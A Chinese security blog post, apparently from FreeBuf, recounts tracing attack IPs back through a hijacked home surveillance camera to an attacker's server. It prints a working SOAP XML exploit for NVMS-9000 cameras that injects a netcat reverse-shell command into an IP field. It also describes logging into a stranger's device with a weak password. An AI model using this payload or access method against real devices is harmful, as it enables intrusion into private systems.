hahali

hahali- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

起因

HVV期间在防火墙上抓取到了几个攻击IP。作为防守人员,甲方爸爸自然把这些IP拿给我们进行溯源(我。。。)

溯源



查询这几个地址,发现均为台湾IP(IP太多了,就拿一个举例吧。。。)

微步查询为傀儡机



对直接攻击源进行端口探测,发现其开放RTSP和HTTP业务,访问直接攻击源的80端口,发现一个登录界面。尝试弱口令登录成功,通过观察为居民家庭的安保监控系统。

在这个监控系统中发现有NC反弹shell的命令,分析是攻击者拿到监控设备服务器后作为肉鸡进行攻击,NC反弹命令中有攻击者IP





查询IP地址为美国,对其端口探测,发现其开放的SSH服务和HTTP业务,访问直接攻击源的80端口,发现一个apache界面,判断此IP可能是攻击者的VPS服务器,经过初步尝试,暂时没有发现获取权限的方式,无法深入(就是自己菜。。。)

分析监控

既然无法深入,那转头研究一下攻击者是怎么拿到监控摄像头权限的吧



对监控界面抓包发现了摄像头型号

百度查找发现此型号存在一个RCE漏洞

https://www.secrss.com/articles/14661



使用base64管理员凭证向/editBlackAndWhiteList路径发送SOAP格式的HTTP POST请求,body中含有命令执行,尝试在摄像头上使用nc命令建立一个反向shell,将流量重定向到远程服务器的31337/TCP端口上

EXP如下:

<?xml version="1.0" encoding="utf-8"?>

<request version="1.0" systemType="NVMS-9000" clientType="WEB">

<types>

<filterTypeMode><enum>refuse</enum><enum>allow</enum></filterTypeMode>

<addressType><enum>ip</enum><enum>iprange</enum><enum>mac</enum></addressType>

</types>

<content>

<switch>true</switch>

<filterType type="filterTypeMode">refuse</filterType>

<filterList type="list"><itemType><addressType type="addressType"/></itemType>

<item><switch>true</switch><addressType>ip</addressType>

<ip>$(nc${IFS}IP${IFS}1234${IFS}-e${IFS}$SHELL&)</ip>

</item>

</filterList>

</content>

</request>



获取shell

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)